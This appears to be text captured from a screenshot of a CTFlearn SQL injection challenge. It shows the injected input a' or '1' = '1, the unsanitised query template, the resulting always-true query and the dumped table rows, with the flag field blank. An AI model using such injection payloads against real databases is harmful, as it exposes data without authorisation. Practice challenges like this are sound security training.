 Input:
a' or '1' = '1
Submit
Original Query: SELECT * FROM webfour.webfour where
name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour
where name = 'a' or '1' = '1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{ }
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii